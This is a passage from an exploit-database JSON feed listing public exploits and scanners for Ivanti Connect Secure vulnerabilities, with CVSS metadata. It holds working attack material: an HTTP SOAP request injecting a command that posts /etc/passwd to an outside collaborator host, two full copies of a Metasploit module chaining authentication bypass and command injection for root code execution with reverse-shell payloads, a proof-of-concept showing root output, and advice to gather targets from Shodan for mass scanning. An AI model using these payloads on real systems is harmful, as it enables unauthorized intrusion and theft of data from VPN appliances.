"description": "19/01/2024 ***** Update *******\nUpdated with the latest info based on Assetnote's blog. \nNow three checks are executed before a status is shown, this also to better detect older versions of Avanti\n\nBlogs with analysis of the CVE:\nhttps://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis\nhttps://www.assetnote.io/resources/research/high-signal-detection-and-exploitation-of-ivantis-pulse-connect-secure-auth-bypass-rce\n\n# CVE-2023-46805\nSimple scanner for scanning a list of ip-addresses for vulnerable Ivanti Pulse Secure devices\n\n1. Scan a service like Shodan or Censys for the relevant devices and create a list of ip_adresses.\n2. Save them to \"ip_list.txt\" and in the same folder as this script\n3. run the script and it will show output to screen and save to a csv file once finished\n\n",
"published": "2024-01-16T08:05:58",
"modified": "2024-01-30T08:26:45",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 3.9,
"impactScore": 4.2,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:N",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH"
}
},
"href": "https://github.com/cbeek-r7/CVE-2023-46805",
"cvelist": [
"CVE-2023-46805"
],
"lastseen": "2024-02-12T15:16:56",
"ai_score": {
"value": 9.0,
"uncertanity": 0.2,
"vector": "NONE"
}
},
{
"id": "6506C020-5958-5996-9B02-569C9EF08B42",
"type": "githubexploit",
"bulletinFamily": "exploit",
"title": "Exploit for Server-Side Request Forgery in Ivanti Connect Secure",
"description": "CVE-2024-21893 is server-side request forgery vulnerability in the SAML component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure (9.x, 22.x) and Ivanti Neurons for ZTA allows an attacker to access certain restricted resources without authentication.\n\nrun `python CVE-2024-21893.py -u target.com -a http://xxxxxxxxx.oastify.com`\n\n\n\n\n\n### RCE \n\n```\nPOST /dana-ws/saml20.ws HTTP/1.1\nHost: target.com\nAccept: */*\nContent-Type: text/xml\nContent-Length: 934\nConnection: close\n\n<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<soap:Envelope xmlns:soap=\"http://schemas.xmlsoap.org/soap/envelope/\">\n\t<soap:Body>\n\t\t<ds:Signature\n\t\txmlns:ds=\"http://www.w3.org/2000/09/xmldsig#\">\n\t\t\t<ds:SignedInfo>\n\t\t\t\t<ds:CanonicalizationMethod Algorithm=\"http://www.w3.org/2001/10/xml-exc-c14n#\"/>\n\t\t\t\t<ds:SignatureMethod Algorithm=\"http://www.w3.org/2000/09/xmldsig#rsa-sha1\"/>\n\t\t\t</ds:SignedInfo>\n\t\t\t<ds:SignatureValue>qwerty</ds:SignatureValue>\n\t\t\t<ds:KeyInfo xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:schemaLocation=\"http://www.w3.org/2000/09/xmldsig\" xmlns:ds=\"http://www.w3.org/2000/09/xmldsig#\">\n\t\t\t\t<ds:RetrievalMethod URI=\"http://127.0.0.1:8090/api/v1/license/keys-status/%3bcurl%20-X%20POST%20-d%20%40%2fetc%2fpasswd%20http%3a%2f%2f8oxxxxxxxxxxxxx.oastify.com%3b\"/>\n\t\t\t\t<ds:X509Data/>\n\t\t\t</ds:KeyInfo>\n\t\t\t<ds:Object></ds:Object>\n\t\t</ds:Signature>\n\t</soap:Body>\n</soap:Envelope>\n\n```\n\n\n\n\nReference : https://attackerkb.com/topics/FGlK1TVnB2/cve-2024-21893/rapid7-analysis \n",
"published": "2024-02-02T22:59:21",
"modified": "2024-02-12T01:28:50",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 3.9,
"impactScore": 4.2,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:N",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH"
}
},
"href": "https://github.com/h4x0r-dz/CVE-2024-21893.py",
"cvelist": [
"CVE-2024-21893"
],
"lastseen": "2024-02-12T15:13:47",
"ai_score": {
"value": 7.2,
"uncertanity": 2.4,
"vector": "NONE"
}
},
{
"id": "8859BDA5-3AF8-5282-B64F-94D52BB81510",
"type": "githubexploit",
"bulletinFamily": "exploit",
"title": "Exploit for Improper Authentication in Ivanti Connect Secure",
"description": "\n**Title: Proof of Concept for CVE-2023-46805 - For Educational Use Only**\n\n**License:** This work is placed under the [Creative Commons Attribution 4.0 International License (CC BY 4.0)](https://creativecommons.org/licenses/by/4.0/). You are free to share, copy, distribute, and transmit this work, to adapt it or use it for other purposes, provided the authorship is appropriately attributed.\n\n**Disclaimer:** This Proof of Concept (PoC) is provided for educational and cybersecurity research purposes only. Neither the author, the affiliated organization, nor any other party involved in the creation, production, or delivery of this content will be liable for any damages, including, but not limited to, direct, indirect, incidental, special, consequential, or punitive damages arising from the use or inability to use this content.\n\n**Educational Objective:** This PoC is intended to aid the cybersecurity community in understanding and mitigating the vulnerability identified as CVE-2023-46805. It should not be used in a production environment or for malicious activities.\n\n**Vulnerability Description:** Ivanti RCE\n\n**PoC Details:** \n\n```bash\nUsage of ./CVE-Ivanti:\n -cmd string\n The command to replace 'id' in the payload (default \"id\")\n -t int\n Number of concurrent threads (default 5)\n\n```\n\n```bash\ngo build\necho \"https://1.2.3.4\" | ./CVE-Ivanti\nhttps://1.2.3.4 {\"error\": \"uid=0(root) gid=0(root) groups=0(root)\\n\"}\n\ncat myscope.txt -t 5 | ./CVE-Ivanti\nhttps://ssl1.mysite.com:443 {\"error\": \"uid=0(root) gid=0(root) groups=0(root)\\n\"}\nhttps://ssl3.mysite.com:443 {\"error\": \"uid=0(root) gid=0(root) groups=0(root)\\n\"}\n\necho \"https://1.2.3.4\" | ./CVE-Ivanti -cmd 'ls /'\n```\n",
"published": "2024-01-25T14:53:16",
"modified": "2024-01-31T02:24:37",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 3.9,
"impactScore": 4.2,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:N",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH"
}
},
"href": "https://github.com/w2xim3/CVE-2023-46805",
"cvelist": [
"CVE-2023-46805"
],
"lastseen": "2024-02-12T15:14:56",
"ai_score": {
"value": 8.6,
"uncertanity": 0.1,
"vector": "NONE"
}
},
{
"id": "A559D688-3B3F-5C2E-8524-DE9364606561",
"type": "githubexploit",
"bulletinFamily": "exploit",
"title": "Exploit for Improper Authentication in Ivanti Connect Secure",
"description": "# \ud83d\udea8 CVE-2023-46805 Scanner Tool \ud83d\udee0\ufe0f\n\nA robust tool for detecting the CVE-2023-46805 vulnerability in Ivanti Pulse Connect Secure systems. This tool is inspired by the high-signal detection methods developed by AssetNote, focusing on authentication bypass vulnerabilities in these systems.\n\n## \ud83d\udcdd Description\n\nCVE-2023-46805 is a critical vulnerability that allows unauthorized bypass of authentication mechanisms in certain Ivanti Pulse Connect Secure versions. This tool aids in identifying affected systems, leveraging detection techniques based on AssetNote's research. \n\nFor more details on the methodology, see AssetNote's research: [High-Signal Detection and Exploitation of Ivanti\u2019s Pulse Connect Secure Auth Bypass](https://www.assetnote.io/resources/research/high-signal-detection-and-exploitation-of-ivantis-pulse-connect-secure-auth-bypass-rce)\n\n## \ud83d\ude80 Features\n\n- **Single URL Scan**: Focus on a single target for quick assessment.\n- **Bulk Scanning**: Analyze multiple URLs from a file for widespread assessment.\n- **Thread Control**: Customize concurrent scanning with adjustable thread options.\n- **Output Logging**: Save identified potentially vulnerable URLs to a file.\n\n## \ud83d\udcda How to Use\n\n1. Install dependencies: `pip install -r requirements.txt`\n2. Run the tool:\n - Single URL: `python scanner.py -u <URL>`\n - Bulk scan: `python scanner.py -f <file-path>`\n - With threads: `python scanner.py -f <file-path> -t <number-of-threads>`\n - Save output: `python scanner.py -f <file-path> -o <output-file-path>`\n\n\u26a0\ufe0f **Disclaimer**: This tool is provided for educational and ethical testing purposes only. The author is not responsible for any misuse or damage caused by this tool. Always obtain explicit permission before testing systems that you do not own or have explicit authorization to test.\n",
"published": "2024-01-19T02:23:13",
"modified": "2024-01-23T21:09:42",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 3.9,
"impactScore": 4.2,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:N",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH"
}
},
"href": "https://github.com/Chocapikk/CVE-2023-46805",
"cvelist": [
"CVE-2023-46805"
],
"lastseen": "2024-02-12T15:17:24",
"ai_score": {
"value": 7.5,
"uncertanity": 3.0,
"vector": "NONE"
}
},
{
"id": "B529BDE5-C872-5C41-81E2-63068A3535D0",
"type": "githubexploit",
"bulletinFamily": "exploit",
"title": "Exploit for Command Injection in Ivanti Connect Secure",
"description": "# \ud83d\udea8 CVE-2024-21887 Exploit Tool \ud83d\udee0\ufe0f\n\nA robust tool for detecting and exploiting the CVE-2024-21887 vulnerability in Ivanti Connect and Policy Secure systems.\n\n## \ud83d\udcdd Description\n\nCVE-2024-21887 is a critical command injection vulnerability, allowing authenticated admins to execute arbitrary commands. This tool aids in identifying and interacting with affected systems.\n\n## \ud83d\ude80 Features\n\n- **Single URL Scan**: Pinpoint focus on a single target.\n- **Bulk Scanning**: Analyze multiple URLs from a file.\n- **Thread Control**: Customize concurrent scanning with thread options.\n- **Output Logging**: Save identified vulnerable URLs to a file.\n\n## \ud83d\udcda How to Use\n\n1. Install dependencies: `pip install -r requirements.txt`\n2. Run the tool:\n - Single URL: `python exploit.py -u <URL>`\n - Bulk scan: `python exploit.py -f <file-path>`\n - With threads: `python exploit.py -f <file-path> -t <number-of-threads>`\n - Save output: `python exploit.py -f <file-path> -o <output-file-path>`\n\n\u26a0\ufe0f **Disclaimer**: This tool is provided for educational and ethical testing purposes only. I am not responsible for any misuse or damage caused by this tool. Always obtain explicit permission before testing systems that you do not own or have explicit authorization to test.\n",
"published": "2024-01-16T20:59:38",
"modified": "2024-02-12T12:56:01",
"cvss": {
"score": 5.8,
"vector": "AV:N/AC:L/Au:M/C:P/I:P/A:P"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:M/C:P/I:P/A:P",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "MULTIPLE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8
},
"severity": "MEDIUM",
"exploitabilityScore": 6.4,
"impactScore": 6.4,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://github.com/Chocapikk/CVE-2024-21887",
"cvelist": [
"CVE-2024-21887"
],
"lastseen": "2024-02-12T15:16:47",
"ai_score": {
"value": 8.2,
"uncertanity": 1.7,
"vector": "NONE"
}
},
{
"id": "MSF:EXPLOIT-LINUX-HTTP-IVANTI_CONNECT_SECURE_RCE_CVE_2023_46805-",
"type": "metasploit",
"bulletinFamily": "exploit",
"title": "Ivanti Connect Secure Unauthenticated Remote Code Execution",
"description": "This module chains an authentication bypass vulnerability (CVE-2023-46805) and a command injection vulnerability (CVE-2024-21887) to exploit vulnerable instances of either Ivanti Connect Secure or Ivanti Policy Secure, to achieve unauthenticated remote code execution. All currently supported versions 9.x and 22.x prior to the vendor mitigation are vulnerable. It is unknown if unsupported versions 8.x and below are also vulnerable.\n",
"published": "2024-01-16T14:32:48",
"modified": "2024-01-18T15:35:43",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://www.rapid7.com/db/modules/exploit/linux/http/ivanti_connect_secure_rce_cve_2023_46805/",
"cvelist": [
"CVE-2023-46805",
"CVE-2024-21887"
],
"lastseen": "2024-02-12T13:24:08",
"sourceHref": "https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/http/ivanti_connect_secure_rce_cve_2023_46805.rb",
"sourceData": "##\n# This module requires Metasploit: https://metasploit.com/download\n# Current source: https://github.com/rapid7/metasploit-framework\n##\n\nclass MetasploitModule < Msf::Exploit::Remote\n Rank = ExcellentRanking\n\n include Msf::Exploit::Remote::HttpClient\n prepend Msf::Exploit::Remote::AutoCheck\n\n def initialize(info = {})\n super(\n update_info(\n info,\n 'Name' => 'Ivanti Connect Secure Unauthenticated Remote Code Execution',\n 'Description' => %q{\n This module chains an authentication bypass vulnerability (CVE-2023-46805) and a command injection\n vulnerability (CVE-2024-21887) to exploit vulnerable instances of either Ivanti Connect Secure or Ivanti\n Policy Secure, to achieve unauthenticated remote code execution. All currently supported versions 9.x and\n 22.x prior to the vendor mitigation are vulnerable. It is unknown if unsupported versions 8.x and below are\n also vulnerable.\n },\n 'License' => MSF_LICENSE,\n 'Author' => [\n 'sfewer-r7', # MSF Exploit & Rapid7 Analysis\n ],\n 'References' => [\n ['CVE', '2023-46805'], # The auth bypass vulnerability.\n ['CVE', '2024-21887'], # The command injection vulnerability.\n ['URL', 'https://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis'],\n ['URL', 'https://labs.watchtowr.com/welcome-to-2024-the-sslvpn-chaos-continues-ivanti-cve-2023-46805-cve-2024-21887/']\n ],\n 'DisclosureDate' => '2024-01-10',\n 'Platform' => %w[linux unix],\n 'Arch' => [ARCH_CMD],\n 'Privileged' => true, # Code execution as root.\n 'Targets' => [\n [\n # Tested against Ivanti Connect Secure version 22.3R1 (build 1647) with the following payloads:\n # cmd/linux/http/x64/meterpreter/reverse_tcp\n # cmd/linux/http/x64/shell/reverse_tcp\n # cmd/linux/http/x86/shell/reverse_tcp\n 'Linux Command',\n {\n 'Platform' => 'linux',\n 'Arch' => [ARCH_CMD]\n },\n ],\n [\n # Tested against Ivanti Connect Secure version 22.3R1 (build 1647) with the following payloads:\n # cmd/unix/python/meterpreter/reverse_tcp\n # cmd/unix/reverse_bash\n # cmd/unix/reverse_python\n 'Unix Command',\n {\n 'Platform' => 'unix',\n 'Arch' => [ARCH_CMD]\n },\n ]\n ],\n 'DefaultOptions' => {\n 'RPORT' => 443,\n 'SSL' => true,\n 'FETCH_WRITABLE_DIR' => '/tmp'\n },\n 'DefaultTarget' => 0,\n 'Notes' => {\n 'Stability' => [CRASH_SAFE],\n 'Reliability' => [REPEATABLE_SESSION],\n 'SideEffects' => [IOC_IN_LOGS]\n }\n )\n )\n end\n\n def check\n # We leverage the auth bypass to request the authenticated endpoint /api/v1/system/system-information and retrieve\n # the target system version information. If this requests succeeds, the target is vulnerable.\n res = send_request_cgi(\n 'method' => 'GET',\n 'uri' => '/api/v1/totp/user-backup-code/../../system/system-information'\n )\n\n return CheckCode::Unknown('Connection failed') unless res\n\n # If the vendor mitigation has been applied, the request will return 403 Forbidden.\n return CheckCode::Safe if res.code != 200\n\n # By here we know the target is vulnerable, we can pull out the exact version information from the expected JSON\n # response, this is only for display purposes, we don't need to test the version information.\n\n json_data = res.get_json_document\n\n name = json_data.dig('software-inventory', 'software', 'name')\n\n version = json_data.dig('software-inventory', 'software', 'version')\n\n build = json_data.dig('software-inventory', 'software', 'build')\n\n # Return CheckCode::Unknown if we got a JSON response but it didn't contain the expected keys, or if\n # get_json_document could not parse the JSON (and will return an empty Hash).\n return CheckCode::Unknown('No version information in response') if name.nil? || version.nil? || build.nil?\n\n Exploit::CheckCode::Vulnerable(\"#{name} #{version} (#{build})\")\n end\n\n def exploit\n send_request_cgi(\n 'method' => 'POST',\n 'uri' => '/api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection',\n 'ctype' => 'application/json',\n 'data' => {\n 'type' => \";#{payload.encoded} #\",\n 'txtGCPProject' => Rex::Text.rand_text_alpha(8),\n 'txtGCPSecret' => Rex::Text.rand_text_alpha(8),\n 'txtGCPPath' => Rex::Text.rand_text_alpha(8),\n 'txtGCPBucket' => Rex::Text.rand_text_alpha(8)\n }.to_json\n )\n end\nend\n",
"ai_score": {
"value": 8.8,
"uncertanity": 2.2,
"vector": "NONE"
}
},
{
"id": "PACKETSTORM:176668",
"type": "packetstorm",
"bulletinFamily": "exploit",
"title": "Ivanti Connect Secure Unauthenticated Remote Code Execution",
"description": "",
"published": "2024-01-22T00:00:00",
"modified": "2024-01-22T00:00:00",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://packetstormsecurity.com/files/176668/Ivanti-Connect-Secure-Unauthenticated-Remote-Code-Execution.html",
"cvelist": [
"CVE-2023-46805",
"CVE-2024-21887"
],
"lastseen": "2024-01-22T16:02:50",
"sourceHref": "https://packetstormsecurity.com/files/download/176668/ivanti_connect_secure_rce_cve_2023_46805.rb.txt",
"sourceData": "`## \n# This module requires Metasploit: https://metasploit.com/download \n# Current source: https://github.com/rapid7/metasploit-framework \n## \n \nclass MetasploitModule < Msf::Exploit::Remote \nRank = ExcellentRanking \n \ninclude Msf::Exploit::Remote::HttpClient \nprepend Msf::Exploit::Remote::AutoCheck \n \ndef initialize(info = {}) \nsuper( \nupdate_info( \ninfo, \n'Name' => 'Ivanti Connect Secure Unauthenticated Remote Code Execution', \n'Description' => %q{ \nThis module chains an authentication bypass vulnerability (CVE-2023-46805) and a command injection \nvulnerability (CVE-2024-21887) to exploit vulnerable instances of either Ivanti Connect Secure or Ivanti \nPolicy Secure, to achieve unauthenticated remote code execution. All currently supported versions 9.x and \n22.x prior to the vendor mitigation are vulnerable. It is unknown if unsupported versions 8.x and below are \nalso vulnerable. \n}, \n'License' => MSF_LICENSE, \n'Author' => [ \n'sfewer-r7', # MSF Exploit & Rapid7 Analysis \n], \n'References' => [ \n['CVE', '2023-46805'], # The auth bypass vulnerability. \n['CVE', '2024-21887'], # The command injection vulnerability. \n['URL', 'https://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis'], \n['URL', 'https://labs.watchtowr.com/welcome-to-2024-the-sslvpn-chaos-continues-ivanti-cve-2023-46805-cve-2024-21887/'] \n], \n'DisclosureDate' => '2024-01-10', \n'Platform' => %w[linux unix], \n'Arch' => [ARCH_CMD], \n'Privileged' => true, # Code execution as root. \n'Targets' => [ \n[ \n# Tested against Ivanti Connect Secure version 22.3R1 (build 1647) with the following payloads: \n# cmd/linux/http/x64/meterpreter/reverse_tcp \n# cmd/linux/http/x64/shell/reverse_tcp \n# cmd/linux/http/x86/shell/reverse_tcp \n'Linux Command', \n{ \n'Platform' => 'linux', \n'Arch' => [ARCH_CMD] \n}, \n], \n[ \n# Tested against Ivanti Connect Secure version 22.3R1 (build 1647) with the following payloads: \n# cmd/unix/python/meterpreter/reverse_tcp \n# cmd/unix/reverse_bash \n# cmd/unix/reverse_python \n'Unix Command', \n{ \n'Platform' => 'unix', \n'Arch' => [ARCH_CMD] \n}, \n] \n], \n'DefaultOptions' => { \n'RPORT' => 443, \n'SSL' => true, \n'FETCH_WRITABLE_DIR' => '/tmp' \n}, \n'DefaultTarget' => 0, \n'Notes' => { \n'Stability' => [CRASH_SAFE], \n'Reliability' => [REPEATABLE_SESSION], \n'SideEffects' => [IOC_IN_LOGS] \n} \n) \n) \nend \n \ndef check \n# We leverage the auth bypass to request the authenticated endpoint /api/v1/system/system-information and retrieve \n# the target system version information. If this requests succeeds, the target is vulnerable. \nres = send_request_cgi( \n'method' => 'GET', \n'uri' => '/api/v1/totp/user-backup-code/../../system/system-information' \n) \n \nreturn CheckCode::Unknown('Connection failed') unless res \n \n# If the vendor mitigation has been applied, the request will return 403 Forbidden. \nreturn CheckCode::Safe if res.code != 200 \n \n# By here we know the target is vulnerable, we can pull out the exact version information from the expected JSON \n# response, this is only for display purposes, we don't need to test the version information. \n \njson_data = res.get_json_document \n \nname = json_data.dig('software-inventory', 'software', 'name') \n \nversion = json_data.dig('software-inventory', 'software', 'version') \n \nbuild = json_data.dig('software-inventory', 'software', 'build') \n \n# Return CheckCode::Unknown if we got a JSON response but it didn't contain the expected keys, or if \n# get_json_document could not parse the JSON (and will return an empty Hash). \nreturn CheckCode::Unknown('No version information in response') if name.nil? || version.nil? || build.nil? \n \nExploit::CheckCode::Vulnerable(\"#{name} #{version} (#{build})\") \nend \n \ndef exploit \nsend_request_cgi( \n'method' => 'POST', \n'uri' => '/api/v1/totp/user-backup-code/../../system/maintenance/archiving/cloud-server-test-connection', \n'ctype' => 'application/json', \n'data' => { \n'type' => \";#{payload.encoded} #\", \n'txtGCPProject' => Rex::Text.rand_text_alpha(8), \n'txtGCPSecret' => Rex::Text.rand_text_alpha(8), \n'txtGCPPath' => Rex::Text.rand_text_alpha(8), \n'txtGCPBucket' => Rex::Text.rand_text_alpha(8) \n}.to_json \n) \nend \nend \n`\n",
"ai_score": {
"value": 7.4,
"uncertanity": 1.9,
"vector": "NONE"
}
},
{
"id": "SAINT:023354DDA8BBB4879D8A5440380C03C9",
"type": "saint",
"bulletinFamily": "exploit",
"title": "Ivanti Connect Secure Server-Side Request Forgery",
"description": "Added: 02/05/2024 \n\n\n### Background\n\n[Ivanti Connect Secure](<https://www.ivanti.com/products/connect-secure-vpn>) is a web-based remote access VPN. \n\n### Problem\n\nA server-side request forgery vulnerability in the SAML component allows attackers to access restricted resources without authentication. This can lead to remote command execution when chained with other vulnerabilities. \n\n### Resolution\n\nApply the appropriate patch referenced in the [Ivanti Security Advisory](<https://forums.ivanti.com/s/article/CVE-2024-21888-Privilege-Escalation-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure>). \n\n### References\n\n<https://forums.ivanti.com/s/article/CVE-2024-21888-Privilege-Escalation-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure> \n\n\n### Platforms\n\nLinux \n \n\n",
"published": "2024-02-05T00:00:00",
"modified": "2024-02-05T00:00:00",
"cvss": {
"score": 6.5,
"vector": "AV:N/AC:L/Au:S/C:P/I:P/A:P"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "SINGLE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5
},
"severity": "MEDIUM",
"exploitabilityScore": 8.0,
"impactScore": 6.4,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "LOW",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH"
}
},
"href": "https://download.saintcorporation.com/cgi-bin/exploit_info/ivanti_connect_secure_ssrf",
"cvelist": [
"CVE-2024-21888"
],
"lastseen": "2024-02-12T13:22:09",
"ai_score": {
"value": 7.6,
"uncertanity": 2.5,
"vector": "NONE"
}
},
{
"id": "SAINT:60BDA75642503EC398357486212FA6C7",
"type": "saint",
"bulletinFamily": "exploit",
